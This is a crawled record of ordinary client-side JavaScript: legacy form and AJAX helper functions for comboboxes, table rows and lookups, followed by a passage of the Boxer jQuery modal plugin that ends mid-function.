// object_value_array[n+2] = option text 2
// object_value_array[n+3] = option filter value
function EW_updatecombo(obj, object_value_array, filter_value) {	
	var value = (obj.selectedIndex > -1) ? obj.options[obj.selectedIndex].value : null;
	for (var i = obj.length-1; i > 0; i--) {
		obj.options[i] = null;
	}	
	for (var j=0; j<object_value_array.length; j=j+4) {
		if (object_value_array[j+3].toUpperCase() == filter_value.toUpperCase()) {
			EW_newopt(obj, object_value_array[j], object_value_array[j+1], object_value_array[j+2]);			
		}	
	}
	EW_selectopt(obj, value);
}

// Create combobox option 
function EW_newopt(obj, value, text1, text2) {
	var text = text1;
	if (text2 != "")
		text += EW_fieldSep + text2;
	var optionName = new Option(text, value, false, false)
	var length = obj.length;
	obj.options[length] = optionName;
}

// Select combobox option
function EW_selectopt(obj, value) {
	if (value != null) {
		for (var i = obj.length-1; i>=0; i--) {
			if (obj.options[i].value.toUpperCase() == value.toUpperCase()) {
				obj.selectedIndex = i;
				break;
			}
		}
	}
}

// Get image width/height
function EW_getimagesize(file_object, width_object, height_object) {
	if (navigator.appVersion.indexOf("MSIE") != -1)	{
		myimage = new Image();
		myimage.onload = function () {
			width_object.value = myimage.width; height_object.value = myimage.height;
		}		
		myimage.src = file_object.value;
	}
}

// Get Netscape Version
function getNNVersionNumber() {
	if (navigator.appName == "Netscape") {
		var appVer = parseFloat(navigator.appVersion);
		if (appVer < 5) {
			return appVer;
		} else {
			if (typeof navigator.vendorSub != "undefined")
				return parseFloat(navigator.vendorSub);
		}
	}
	return 0;
}

// Get Ctrl key for multiple column sort
function ewsort(e, url) {	
	var ctrlPressed = 0;	
	if (parseInt(navigator.appVersion) > 3) {
		if (navigator.appName == "Netscape") {
			var ua = navigator.userAgent;
    	var isFirefox = (ua != null && ua.indexOf("Firefox/") != -1);
			if ((!isFirefox && getNNVersionNumber() >= 6) || isFirefox)				
				ctrlPressed = e.ctrlKey;
			else
				ctrlPressed = ((e.modifiers+32).toString(2).substring(3,6).charAt(1)=="1");			
		} else {
		 ctrlPressed = event.ctrlKey;
		}
		if (ctrlPressed) {
			var newPage = "<scr" + "ipt language=\"JavaScript\">setTimeout('window.location.href=\"" + url + "&ctrl=1\"', 10);</scr" + "ipt>";
			document.write(newPage);
			document.close();			
			return false;
		}
	}
	return true;
}

// Confirm Message
function ew_confirm(msg)
{
	var agree=confirm(msg);
	if (agree)
		return true ;
	else {
		return false ;
	}
}

// Confirm Delete Message
function ew_confirmdelete(msg)
{
	var agree = confirm(msg);
	if (agree)
		return true ;
	else {
		ew_cleardelete(); // clear delete status
		return false ;
	}
}

// Set mouse over color
function ew_mouseover(row) {
	row.mover = true; // mouse over
	if (!row.selected) {
		if (usecss)
			row.className = rowmoverclass;
		else
			row.style.backgroundColor = rowmovercolor;
	}
}

// Set mouse out color
function ew_mouseout(row) {
	row.mover = false; // mouse out
	if (!row.selected) {
		ew_setcolor(row);
	}
}

// Set row color
function ew_setcolor(row) {
	if (row.selected) {
		if (usecss)
			row.className = rowselectedclass;
		else
			row.style.backgroundColor = rowselectedcolor;
	}
	else if (row.edit) {
		if (usecss)
			row.className = roweditclass;
		else
			row.style.backgroundColor = roweditcolor;
	}
	else if ((row.rowIndex-firstrowoffset)%2) {
		if (usecss)
			row.className = rowaltclass;
		else
			row.style.backgroundColor = rowaltcolor;
	}
	else {
		if (usecss)
			row.className = rowclass;
		else
			row.style.backgroundColor = rowcolor;
	}
}

// Set selected row color
function ew_click(row) {
	if (row.deleteclicked)
		row.deleteclicked = false; // reset delete button/checkbox clicked
	else {
		var bselected = row.selected;
		ew_clearselected(); // clear all other selected rows
		if (!row.deleterow) row.selected = !bselected; // toggle
		ew_setcolor(row);		
	}
}

// Clear selected rows color
function ew_clearselected() {
	var table = document.getElementById(tablename);
	for (var i = firstrowoffset; i < table.rows.length; i++) {
		var thisrow = table.rows[i];
		if (thisrow.selected && !thisrow.deleterow) {
			thisrow.selected = false;
			ew_setcolor(thisrow);
		}
	}
}

// Clear all row delete status
function ew_cleardelete() {
	var table = document.getElementById(tablename);
	for (var i = firstrowoffset; i < table.rows.length; i++) {
		var thisrow = table.rows[i];
		thisrow.deleterow = false;
	}
}

// Click all delete button
function ew_clickall(chkbox) {
	var table = document.getElementById(tablename);
	for (var i = firstrowoffset; i < table.rows.length; i++) {
		var thisrow = table.rows[i];
		thisrow.selected = chkbox.checked;
		thisrow.deleterow = chkbox.checked;
		ew_setcolor(thisrow);
	}
}

// Click single delete link
function ew_clickdelete() {
	ew_clearselected();
	var table = document.getElementById(tablename);
	for (var i = firstrowoffset; i < table.rows.length; i++) {
		var thisrow = table.rows[i];
		if (thisrow.mover) {
			thisrow.deleteclicked = true;
			thisrow.deleterow = true;
			thisrow.selected = true;
			ew_setcolor(thisrow);
			break;
		}
	}
}

// Click multi delete checkbox
function ew_clickmultidelete(chkbox) {
	ew_clearselected();
	var table = document.getElementById(tablename);
	for (var i = firstrowoffset; i < table.rows.length; i++) {
		var thisrow = table.rows[i];
		if (thisrow.mover) {
			thisrow.deleteclicked = true;
			thisrow.deleterow = chkbox.checked;
			thisrow.selected = chkbox.checked;
			ew_setcolor(thisrow);
			break;
		}
	}
}

// Create XMLHTTP
// Note: AJAX feature requires IE5.5+, FF1+, and NS6.2+
function EW_createXMLHttp() {
	if (!(document.getElementsByTagName || document.all))
		return;		
	var ret = null;
	try {
		ret = new ActiveXObject('Msxml2.XMLHTTP');
	}	catch (e) {
	    try {
	        ret = new ActiveXObject('Microsoft.XMLHTTP');
	    } catch (ee) {
	        ret = null;
	    }
	}
	if (!ret && typeof XMLHttpRequest != 'undefined')
	    ret = new XMLHttpRequest();	
	return ret;
}

// Update a combobox with filter value by AJAX
// object_value_array format
// object_value_array[n] = option value
// object_value_array[n+1] = option text 1
// object_value_array[n+2] = option text 2
// object_value_array[n+3] = option filter value
function EW_ajaxupdatecombo(obj, filter_value, async) {	
	if (!(document.getElementsByTagName || document.all))
		return;
	try {
		var value = (obj.selectedIndex > -1) ? obj.options[obj.selectedIndex].value : null;
		for (var i = obj.length-1; i > 0; i--) {
			obj.options[i] = null;
		}
		var s = eval('obj.form.s_' + obj.id + '.value');

		if (!s || s == '') return;
		var xmlHttp = EW_createXMLHttp();
		if (!xmlHttp) return;		
		xmlHttp.open('get', EW_LookupFn + '?s=' + encodeURIComponent(s) +	'&q=' +
			encodeURIComponent(filter_value), async);					
		xmlHttp.onreadystatechange = function() {
			//alert(xmlHttp.responseText);					
			if (xmlHttp.readyState == 4 && xmlHttp.status == 200 &&
				xmlHttp.responseText) {
				//alert(xmlHttp.responseText);							
				var object_value_array = xmlHttp.responseText.split('\r');					
				for (var j=0; j<object_value_array.length-2; j=j+3) {
					EW_newopt(obj, object_value_array[j], object_value_array[j+1],
						object_value_array[j+2]);							
				}
				EW_selectopt(obj, value);
			}
		}		
		xmlHttp.send(null);
	}	catch (e) {}
}

function EW_HtmlEncode(text) {
	var str = text;
	str = str.replace(/&/g, '&amp');
	str = str.replace(/\"/g, '&quot;');
	str = str.replace(/</g, '&lt;');
	str = str.replace(/>/g, '&gt;'); 
	return str;
}

// Google Suggest for textbox by AJAX
// object_value_array format
// object_value_array[n] = display value
// object_value_array[n+1] = display value 2
function EW_ajaxupdatetextbox(object_name) {
	var obj, as;	
	if (document.all) {
		obj = document.all(object_name);
		if (obj) as = document.all('as_' + object_name);		
	} else if (document.getElementById) {
		obj = document.getElementById(object_name);
		if (obj) as = document.getElementById('as_' + object_name);
	}	
	if (!obj || !as) return false;		
	try {		
		var s = eval('obj.form.s_' + obj.name + '.value');
		
		var q = obj.value;
		q = q.replace(/^\s*/, ''); // left trim				
		if (!s || s == '' || q.length == 0) return false;					
		var xmlHttp = EW_createXMLHttp();
		if (!xmlHttp) return;				
		xmlHttp.open('get', EW_LookupFn + '?s=' + encodeURIComponent(s) + '&q=' +	encodeURIComponent(q));		
		xmlHttp.onreadystatechange = function() {
			//alert(xmlHttp.responseText);
			if (xmlHttp.readyState == 4 && xmlHttp.status == 200 &&
				xmlHttp.responseText) {										
				var object_value_array = xmlHttp.responseText.split('\r');
				var sHtml = '';
				for (var j=0; j<object_value_array.length-2; j=j+2) {
					var value = object_value_array[j];
					var text = object_value_array[j];
					if (object_value_array[j+1] != "")
						text += EW_fieldSep + object_value_array[j+1];
					var i = j/2 + 1;
					sCtrlID = object_name + "_mi_" + i;
					sFunc1 = "EW_astOnMouseClick(" + i + ", \"" + object_name + "\", \"" + as.id + "\")";
					sFunc2 = "EW_astOnMouseOver(" + i + ", \"" + object_name + "\")";
					sHtml += "<div class=\"ewAstListItem\" id=\"" + sCtrlID + "\" name=\"" + sCtrlID + "\" onclick='" + sFunc1 + "' + onmouseover='" + sFunc2 + "'>" + text + "</div>";
					// add hidden field to store the value of current item
					sMenuItemValueID = sCtrlID + "_value";
					sHtml += "\n\r";
					sHtml += "<input type=\"hidden\" id=\"" + sMenuItemValueID + "\" name=\"" + sMenuItemValueID + "\" value=\"" + EW_HtmlEncode(text) + "\">";
				}
				//alert(sHtml);	
				EW_astShowDiv(as.id, sHtml);
			} else {
				EW_astHideDiv(as.id);
			}
		}
		xmlHttp.send(null);
	}	catch (e) {}
	return false;
}

// Functions for adding new option dynamically

function EW_ShowAddOption(id) {
	if (!document.getElementById) return;
	var elem;
	elem = document.getElementById("ao_" + id);
	if (elem) elem.style.display = "block"; 
	elem = document.getElementById("cb_" + id);
	if (elem)	elem.style.display = "none";	
}

function EW_HideAddOption(id) {
	var elem;
	elem = document.getElementById("cb_" + id);
	if (elem)	elem.style.display = "inline"; 
	elem = document.getElementById("ao_" + id);
	if (elem) elem.style.display = "none"; 
}

function EW_PostNewOption(id) {
	var elem;
	var url = EW_AddOptFn + "?";
	elem = document.getElementById("ltn_" + id);
	url += "ltn=" + encodeURIComponent(elem.value);
	elem = document.getElementById("dfn_" + id);
	if (elem) url += "&dfn=" + encodeURIComponent(elem.value);
	elem = document.getElementById("dfq_" + id);
	if (elem) url += "&dfq=" + encodeURIComponent(elem.value);
	elem = document.getElementById("lfn_" + id);
	if (elem) url += "&lfn=" + encodeURIComponent(elem.value);
	elem = document.getElementById("lfq_" + id);
	if (elem) url += "&lfq=" + encodeURIComponent(elem.value);
	elem = document.getElementById("df2n_" + id);
	if (elem) url += "&df2n=" + encodeURIComponent(elem.value);
	elem = document.getElementById("df2q_" + id);
	if (elem) url += "&df2q=" + encodeURIComponent(elem.value);	
	
	var lf = document.getElementById("lf_" + id);
	var lfm = document.getElementById("lfm_" + id);
	if (lf) {
		if (EW_hasValue(lf, "TEXT")) {
			url += "&lf=" + encodeURIComponent(lf.value); 
		} else {
			if (!EW_onError(lf.form, lf, "TEXT", (lfm?lfm.value:"Missing link field value")))
				return false;		
		}
	}
	
	var df = document.getElementById("df_" + id);
	var dfm = document.getElementById("dfm_" + id);
	if (df) {
		if (EW_hasValue(df, "TEXT")) {
			url += "&df=" + encodeURIComponent(df.value); 
		} else {
			if (!EW_onError(df.form, df, "TEXT", (dfm?dfm.value:"Missing display field value")))
				return false;		
		}
	}
	
	var df2 = document.getElementById("df2_" + id);
	var df2m = document.getElementById("df2m_" + id);
	if (df2) {
		if (EW_hasValue(df2, "TEXT")) {
			url += "&df2=" + encodeURIComponent(df2.value); 
		} else {
			if (!EW_onError(df2.form, df2, "TEXT", (df2m?df2m.value:"Missing display field #2 value")))
				return false;		
		}
	}
	
	try {			
		var xmlHttp = EW_createXMLHttp();
		if (!xmlHttp) return;		
		xmlHttp.open('get', url, true);			
		xmlHttp.onreadystatechange = function() {
			//alert(xmlHttp.responseText);					
			if (xmlHttp.readyState == 4 && xmlHttp.status == 200 &&
				xmlHttp.responseText) {				
				var opt = xmlHttp.responseText.split('\r');
				if (opt.length > 3 && opt[0]== 'OK') {
					var elem = document.getElementById(id);			
					if (elem) {																					
						EW_newopt(elem, opt[1], opt[2], opt[3]);								
						EW_HideAddOption(id);
						elem.options[elem.options.length-1].selected = true;
						elem.focus();
					}
				} else {
					alert(xmlHttp.responseText);
				}				
			}
		}		
		xmlHttp.send(null);
	}	catch (e) {}

}


--- FILE ---
content_type: application/javascript
request_url: http://paiolclubedecampo.com.br/js/jquery.fs.boxer.min.js
body_size: 35090
content:
/* 
 * Boxer v3.1.0 - 2014-05-07 
 * A jQuery plugin for displaying images, videos or content in a modal overlay. Part of the Formstone Library. 
 * http://formstone.it/boxer/ 
 * 
 * Copyright 2014 Ben Plum; MIT Licensed 
 */ 

;(function ($, window) {
	"use strict";

	var $body = null,
		data = {},
		trueMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test((window.navigator.userAgent||window.navigator.vendor||window.opera)),
		transitionEvent,
		transitionSupported;

	/**
	 * @options
	 * @param callback [function] <$.noop> "Funciton called after opening instance"
	 * @param customClass [string] <''> "Class applied to instance"
	 * @param extensions [array] <"jpg", "sjpg", "jpeg", "png", "gif"> "Image type extensions"
	 * @param fixed [boolean] <false> "Flag for fixed positioning"
	 * @param formatter [function] <$.noop> "Caption format function"
	 * @param height [int] <100> "Initial height (while loading)"
	 * @param labels.close [string] <'Close'> "Close button text"
	 * @param labels.count [string] <'of'> "Gallery count separator text"
	 * @param labels.next [string] <'Next'> "Gallery control text"
	 * @param labels.previous [string] <'Previous'> "Gallery control text"
	 * @param margin [int] <50> "Margin used when sizing (single side)"
	 * @param minHeight [int] <100> "Minimum height of modal"
	 * @param minWidth [int] <100> "Minimum width of modal"
	 * @param mobile [boolean] <false> "Flag to force 'mobile' rendering"
	 * @param opacity [number] <0.75> "Overlay target opacity"
	 * @param retina [boolean] <false> "Use 'retina' sizing (half's natural sizes)"
	 * @param requestKey [string] <'boxer'> "GET variable for ajax / iframe requests"
	 * @param top [int] <0> "Target top position; over-rides centering"
	 * @param videoRadio [number] <0.5625> "Video height / width ratio (9 / 16 = 0.5625)"
	 * @param videoWidth [int] <600> "Video target width"
	 * @param width [int] <100> "Initial height (while loading)"
	 */
	var options = {
		callback: $.noop,
		customClass: "",
		extensions: [ "jpg", "sjpg", "jpeg", "png", "gif" ],
		fixed: false,
		formatter: $.noop,
		height: 100,
		labels: {
			close: "Close",
			count: "of",
			next: "Next",
			previous: "Previous"
		},
		margin: 50,
		minHeight: 100,
		minWidth: 100,
		mobile: false,
		opacity: 0.75,
		retina: false,
		requestKey: "boxer",
		top: 0,
		videoRatio: 0.5625,
		videoWidth: 600,
		width: 100
	};

	/**
	 * @events
	 * @event open.boxer "Modal opened; triggered on window"
	 * @event close.boxer "Modal closed; triggered on window"
	 */

	var pub = {

		/**
		 * @method
		 * @name close
		 * @description Closes active instance of plugin
		 * @example $.boxer("close");
		 */
		close: function() {
			if (typeof data.$boxer !== "undefined") {
				data.$boxer.off(".boxer");
				data.$overlay.trigger("click");
			}
		},

		/**
		 * @method
		 * @name defaults
		 * @description Sets default plugin options
		 * @param opts [object] <{}> "Options object"
		 * @example $.boxer("defaults", opts);
		 */
		defaults: function(opts) {
			options = $.extend(options, opts || {});
			return $(this);
		},

		/**
		 * @method
		 * @name destroy
		 * @description Removes plugin bindings
		 * @example $(".target").boxer("destroy");
		 */
		destroy: function() {
			return $(this).off(".boxer");
		},

		/**
		 * @method
		 * @name resize
		 * @description Triggers resize of instance
		 * @example $.boxer("resize");
		 * @param height [int | false] "Target height or false to auto size"
		 * @param width [int | false] "Target width or false to auto size"
		 */
		resize: function(e) {
			if (typeof data.$boxer !== "undefined") {
				if (typeof e !== "object") {
					data.targetHeight = arguments[0];
					data.targetWidth  = arguments[1];
				}

				if (data.type === "element") {
					_sizeContent(data.$content.find(">:first-child"));
				} else if (data.type === "image") {
					_sizeImage();
				} else if (data.type === "video") {
					_sizeVideo();
				}
				_size();
			}

			return $(this);
		}
	};

	/**
	 * @method private
	 * @name _init
	 * @description Initializes plugin
	 * @param opts [object] "Initialization options"
	 */
	function _init(opts) {
		options.formatter = _formatCaption;

		$body = $("body");
		transitionEvent = _getTransitionEvent();
		transitionSupported = (transitionEvent !== false);

		// no transitions :(
		if (!transitionSupported) {
			transitionEvent = "transitionend.boxer";
		}

		return $(this).on("click.boxer", $.extend({}, options, opts || {}), _build);
	}

	/**
	 * @method private
	 * @name _build
	 * @description Builds target instance
	 * @param e [object] "Event data"
	 */
	function _build(e) {
		// Check target type
		var $target = $(this),
			$object = e.data.$object,
			source = ($target[0].attributes) ? $target.attr("href") || "" : "",
			sourceParts = source.toLowerCase().split(".").pop().split(/\#|\?/),
			extension = sourceParts[0],
			type = '', // $target.data("type") || "";
			isImage	= ( (type === "image") || ($.inArray(extension, e.data.extensions) > -1 || source.substr(0, 10) === "data:image") ),
			isVideo	= ( source.indexOf("youtube.com/embed") > -1 || source.indexOf("player.vimeo.com/video") > -1 ),
			isUrl	  = ( (type === "url") || (!isImage && !isVideo && source.substr(0, 4) === "http") ),
			isElement  = ( (type === "element") || (!isImage && !isVideo && !isUrl && source.substr(0, 1) === "#") ),
			isObject   = ( (typeof $object !== "undefined") );

		// Check if boxer is already active, retain default click
		if ($("#boxer").length > 1 || !(isImage || isVideo || isUrl || isElement || isObject)) {
			return;
		}

		// Kill event
		_killEvent(e);

		// Cache internal data
		data = $.extend({}, {
			$window: $(window),
			$body: $("body"),
			$target: $target,
			$object: $object,
			visible: false,
			resizeTimer: null,
			touchTimer: null,
			gallery: {
				active: false
			},
			isMobile: (trueMobile || e.data.mobile),
			isAnimating: true,
			/*
			oldContainerHeight: 0,
			oldContainerWidth: 0,
			*/
			oldContentHeight: 0,
			oldContentWidth: 0
		}, e.data);

		// Double the margin
		data.margin *= 2;
		data.containerHeight = data.height;
		data.containerWidth  = data.width;

		if (isImage) {
			data.type = "image";
		} else if (isVideo) {
			data.type = "video";
		} else {
			data.type = "element";
		}

		if (isImage || isVideo) {
			// Check for gallery
			var id = data.$target.data("gallery") || data.$target.attr("rel"); // backwards compatibility

			if (typeof id !== "undefined" && id !== false) {
				data.gallery.active = true;
				data.gallery.id = id;
				data.gallery.$items = $("a[data-gallery= " + data.gallery.id + "], a[rel= " + data.gallery.id + "]"); // backwards compatibility
				data.gallery.index = data.gallery.$items.index(data.$target);
				data.gallery.total = data.gallery.$items.length - 1;
			}
		}

		// Assemble HTML
		var html = '';
		if (!data.isMobile) {
			html += '<div id="boxer-overlay" class="' + data.customClass + '"></div>';
		}
		html += '<div id="boxer" class="loading animating ' + data.customClass;
		if (data.isMobile) {
			html += ' mobile';
		}
		if (isUrl) {
			html += ' iframe';
		}
		if (isElement || isObject) {
			html += ' inline';
		}
		html += '"';
		if (data.fixed === true) {
			html += ' style="position: fixed;"';
		}
		html += '>';
		html += '<span class="boxer-close fa fa-times"></span>';
		html += '<div class="boxer-container" style="';
		if (data.isMobile) {
			html += 'height: 100%; width: 100%';
		} else {
			html += 'height: ' + data.height + 'px; width: ' + data.width + 'px';
		}
		html += '">';
		html += '<div class="boxer-content">';
		if (isImage || isVideo) {
			html += '<div class="boxer-meta">';

			if (data.gallery.active) {
				html += '<div class="boxer-control previous fa fa-angle-left"></div>';
				html += '<div class="boxer-control next fa fa-angle-right"></div>';
				html += '<p class="boxer-position"';
				if (data.gallery.total < 1) {
					html += ' style="display: none;"';
				}
				html += '>';
				html += '<span class="current">' + (data.gallery.index + 1) + '</span> ' + data.labels.count + ' <span class="total">' + (data.gallery.total + 1) + '</span>';
				html += '</p>';
				html += '<div class="boxer-caption gallery">';
			} else {
				html += '<div class="boxer-caption">';
			}

			html += data.formatter.apply(data.$body, [data.$target]);
			html += '</div></div>'; // caption, meta
		}
		html += '</div></div></div>'; //container, content, boxer

		// Modify Dom
		data.$body.append(html);

		// Cache jquery objects
		data.$overlay = $("#boxer-overlay");
		data.$boxer = $("#boxer");
		data.$container = data.$boxer.find(".boxer-container");
		data.$content = data.$boxer.find(".boxer-content");
		data.$meta = data.$boxer.find(".boxer-meta");
		data.$position = data.$boxer.find(".boxer-position");
		data.$caption = data.$boxer.find(".boxer-caption");
		data.$controls = data.$boxer.find(".boxer-control");
		data.paddingVertical = parseInt(data.$boxer.css("paddingTop"), 10) + parseInt(data.$boxer.css("paddingBottom"), 10);
		data.paddingHorizontal = parseInt(data.$boxer.css("paddingLeft"), 10) + parseInt(data.$boxer.css("paddingRight"), 10);

		// Center / update gallery
		_center();
		if (data.gallery.active) {
			_updateControls();
		}

		// Bind events
		data.$window.on("resize.boxer", pub.resize)
					.on("keydown.boxer", _onKeypress);
		data.$body.on("touchstart.boxer click.boxer", "#boxer-overlay, #boxer .boxer-close", _onClose)
				  .on("touchmove.boxer", _killEvent);

		if (data.gallery.active) {
			data.$boxer.on("touchstart.boxer click.boxer", ".boxer-control", _advanceGallery);
		}

		data.$boxer.on(transitionEvent, function(e) {
			_killEvent(e);

			if ($(e.target).is(data.$boxer)) {
				data.$boxer.off(transitionEvent);

				if (isImage) {
					_loadImage(source);
				} else if (isVideo) {
					_loadVideo(source);
				} else if (isUrl) {
					_loadURL(source);
				} else if (isElement) {
					_cloneElement(source);
				} else if (isObject) {
					_appendObject(data.$object);
				} else {
					$.error("BOXER: '" +  source + "' is not valid.");
				}
			}
		});

		$body.addClass("boxer-open");

		if (!transitionSupported) {
			data.$boxer.trigger(transitionEvent);
		}

		if (isObject) {
			return data.$boxer;
		}
	}

	/**
	 * @method private
	 * @name _onClose
	 * @description Closes active instance
	 * @param e [object] "Event data"
	 */
	function _onClose(e) {
		_killEvent(e);

		if (typeof data.$boxer !== "undefined") {

			data.$boxer.on(transitionEvent, function(e) {
				_killEvent(e);

				if ($(e.target).is(data.$boxer)) {
					data.$boxer.off(transitionEvent);

					data.$overlay.remove();
					data.$boxer.remove();

					data = {};
				}
			}).addClass("animating");

			$body.removeClass("boxer-open");

			if (!transitionSupported) {
				data.$boxer.trigger(transitionEvent);
			}

			_clearTimer(data.resizeTimer);

			// Clean up
			data.$window.off("resize.boxer")
						.off("keydown.boxer");

			data.$body.off(".boxer")
					  .removeClass("boxer-open");

			if (data.gallery.active) {
				data.$boxer.off(".boxer");
			}

			if (data.isMobile) {
				if (data.type === "image" && data.gallery.active) {
					data.$container.off(".boxer");
				}
			}

			data.$window.trigger("close.boxer");
		}
	}

	/**
	 * @method private
	 * @name _open
	 * @description Opens active instance
	 */
	function _open() {
		var position = _position(),
			controlHeight = 0,
			durration = data.isMobile ? 0 : data.duration;

		if (!data.isMobile) {
			controlHeight = data.$controls.outerHeight();
			data.$controls.css({
				marginTop: ((data.contentHeight - controlHeight) / 2)
			});
		}

		if (!data.visible && data.isMobile && data.gallery.active) {
			data.$content.on("touchstart.boxer", ".boxer-image", _onTouchStart);
		}

		if (data.isMobile || data.fixed) {
			data.$body.addClass("boxer-open");
		}

		data.$boxer.css({
			left: position.left,
			top:  position.top
		});

		data.$container.on(transitionEvent, function(e) {
			_killEvent(e);

			if ($(e.target).is(data.$container)) {
				data.$container.off(transitionEvent);

				data.$content.on(transitionEvent, function(e) {
					_killEvent(e);

					if ($(e.target).is(data.$content)) {
						data.$content.off(transitionEvent);

						data.$boxer.removeClass("animating");

						data.isAnimating = false;
					}
				});

				data.$boxer.removeClass("loading");

				if (!transitionSupported) {
					data.$content.trigger(transitionEvent);
				}

				data.visible = true;

				// Fire callback + event
				data.callback.apply(data.$boxer);
				data.$window.trigger("open.boxer");

				// Start preloading
				if (data.gallery.active) {
					_preloadGallery();
				}
			}
		}).css({
			height: data.containerHeight,
			width:  data.containerWidth
		});

		/* var containerHasChanged = (data.oldContainerHeight !== data.containerHeight || data.oldContainerWidth !== data.containerWidth), */
		var contentHasChanged   = (data.oldContentHeight !== data.contentHeight || data.oldContentWidth !== data.contentWidth);

		if (data.isMobile || !transitionSupported || !contentHasChanged /* || !containerHasChanged */) {
			data.$container.trigger(transitionEvent);
		}

		// tracking changes
		/*
		data.oldContainerHeight = data.containerHeight;
		data.oldContainerWidth  = data.containerWidth;
		*/
		data.oldContentHeight = data.contentHeight;
		data.oldContentWidth  = data.contentWidth;
	}

	/**
	 * @method private
	 * @name _size
	 * @description Sizes active instance
	 * @param animate [boolean] <false> "Flag to animate sizing"
	 */
	function _size(animate) {
		animate = animate || false;

		if (data.visible) {
			var position = _position(),
				controlHeight = 0;

			if (!data.isMobile) {
				controlHeight = data.$controls.outerHeight();
				data.$controls.css({
					marginTop: ((data.contentHeight - controlHeight) / 2)
				});
			}

			/*
			if (animate) {
				data.$boxer.css({
					left: position.left,
					top:  position.top
				}, data.duration);

				data.$container.css({
					height: data.containerHeight,
					width:  data.containerWidth
				});
			} else {
			*/
				data.$boxer.css({
					left: position.left,
					top:  position.top
				});
				data.$container.css({
					height: data.containerHeight,
					width:  data.containerWidth
				});
			/* } */
		}
	}

	/**
	 * @method private
	 * @name _center
	 * @description Centers instance
	 */
	function _center() {
		var position = _position();
		data.$boxer.css({
			left: position.left,
			top:  position.top
		});
	}

	/**
	 * @method private
	 * @name _position
	 * @description Calculates positions
	 * @return [object] "Object containing top and left positions"
	 */
	function _position() {
		if (data.isMobile) {
			return { left: 0, top: 0 };
		}

		var pos = {
			left: (data.$window.width() - data.containerWidth - data.paddingHorizontal) / 2,
			top: (data.top <= 0) ? ((data.$window.height() - data.containerHeight - data.paddingVertical) / 2) : data.top
		};

		if (data.fixed !== true) {
			pos.top += data.$window.scrollTop();
		}

		return pos;
	}

	/**
	 * @method private
	 * @name _formatCaption
	 * @description Formats caption
	 * @param $target [jQuery object] "Target element"
	 */
	function _formatCaption($target) {
		var title = $target.attr("title");
		return (title !== "" && title !== undefined) ? '<p class="caption">' + title + '</p>' : "";
	}

	/**
	 * @method private
	 * @name _loadImage
	 * @description Loads source image
	 * @param source [string] "Source image URL"
	 */
	function _loadImage(source) {
		// Cache current image
		data.$image = $("<img />");

		data.$image.one("load.boxer", function() {
			var naturalSize = _naturalSize(data.$image);

			data.naturalHeight = naturalSize.naturalHeight;
			data.naturalWidth  = naturalSize.naturalWidth;

			if (data.retina) {
				data.naturalHeight /= 2;
				data.naturalWidth  /= 2;
			}

			data.$content.prepend(data.$image);

			if (data.$caption.html() === "") {
				data.$caption.hide();
			} else {
				data.$caption.show();
			}

			// Size content to be sure it fits the viewport
			_sizeImage();
			_open();
		}).attr("src", source)
		  .addClass("boxer-image");

		// If image has already loaded into cache, trigger load event
		if (data.$image[0].complete || data.$image[0].readyState === 4) {
			data.$image.trigger("load");
		}
	}

	/**
	 * @method private
	 * @name _sizeImage
	 * @description Sizes image to fit in viewport
	 * @param count [int] "Number of resize attempts"
	 */
	function _sizeImage() {
		var count = 0;

		data.windowHeight = data.viewportHeight = data.$window.height();
		data.windowWidth  = data.viewportWidth  = data.$window.width();

		data.containerHeight = Infinity;
		data.contentHeight = 0;
		data.containerWidth  = Infinity;
		data.contentWidth = 0;

		data.imageMarginTop  = 0;
		data.imageMarginLeft = 0;

		while (data.containerHeight > data.viewportHeight && count < 2) {
			data.imageHeight = (count === 0) ? data.naturalHeight : data.$image.outerHeight();
			data.imageWidth  = (count === 0) ? data.naturalWidth  : data.$image.outerWidth();
			data.metaHeight  = (count === 0) ? 0 : data.metaHeight;

			if (count === 0) {
				data.ratioHorizontal = data.imageHeight / data.imageWidth;
				data.ratioVertical   = data.imageWidth  / data.imageHeight;

				data.isWide = (data.imageWidth > data.imageHeight);
			}

			// Double check min and max
			if (data.imageHeight < data.minHeight) {
				data.minHeight = data.imageHeight;
			}
			if (data.imageWidth < data.minWidth) {
				data.minWidth = data.imageWidth;
			}

			if (data.isMobile) {
				// Get meta height before sizing
				data.$meta.css({
					width: data.windowWidth
				});
				data.metaHeight = data.$meta.outerHeight(true);

				// Content match viewport
				data.contentHeight = data.viewportHeight;
				data.contentWidth  = data.viewportWidth;

				// Container match viewport, less padding
				data.containerHeight = data.viewportHeight - data.paddingVertical;
				data.containerWidth  = data.viewportWidth  - data.paddingHorizontal;

				_fitImage();

				data.imageMarginTop  = (data.containerHeight - data.targetImageHeight - data.metaHeight) / 2;
				data.imageMarginLeft = (data.containerWidth  - data.targetImageWidth) / 2;
			} else {
				// Viewport match window, less margin, padding and meta
				if (count === 0) {
					data.viewportHeight -= (data.margin + data.paddingVertical);
					data.viewportWidth  -= (data.margin + data.paddingHorizontal);
				}
				data.viewportHeight -= data.metaHeight;

				_fitImage();

				data.containerHeight = data.contentHeight = data.targetImageHeight;
				data.containerWidth  = data.contentWidth  = data.targetImageWidth;
			}

			// Modify DOM
			data.$content.css({
				height: (data.isMobile) ? data.contentHeight : "auto",
				width: data.contentWidth
			});
			data.$meta.css({
				width: data.contentWidth
			});
			data.$image.css({
				height: data.targetImageHeight,
				width:  data.targetImageWidth,
				marginTop:  data.imageMarginTop,
				marginLeft: data.imageMarginLeft
			});

			if (!data.isMobile) {
				data.metaHeight = data.$meta.outerHeight(true);
				data.containerHeight += data.metaHeight;
			}

			count ++;
		}
	}

	/**
	 * @method private
	 * @name _fitImage
	 * @description Calculates target image size
	 */
	function _fitImage() {
		var height = (!data.isMobile) ? data.viewportHeight : data.containerHeight - data.metaHeight,
			width  = (!data.isMobile) ? data.viewportWidth  : data.containerWidth;

		if (data.isWide) {
			//WIDE
			data.targetImageWidth  = width;
			data.targetImageHeight = data.targetImageWidth * data.ratioHorizontal;

			if (data.targetImageHeight > height) {
				data.targetImageHeight = height;
				data.targetImageWidth  = data.targetImageHeight * data.ratioVertical;
			}
		} else {
			//TALL
			data.targetImageHeight = height;
			data.targetImageWidth  = data.targetImageHeight * data.ratioVertical;

			if (data.targetImageWidth > width) {
				data.targetImageWidth  = width;
				data.targetImageHeight = data.targetImageWidth * data.ratioHorizontal;
			}
		}

		// MAX
		if (data.targetImageWidth > data.imageWidth || data.targetImageHeight > data.imageHeight) {
			data.targetImageHeight = data.imageHeight;
			data.targetImageWidth  = data.imageWidth;
		}

		// MIN
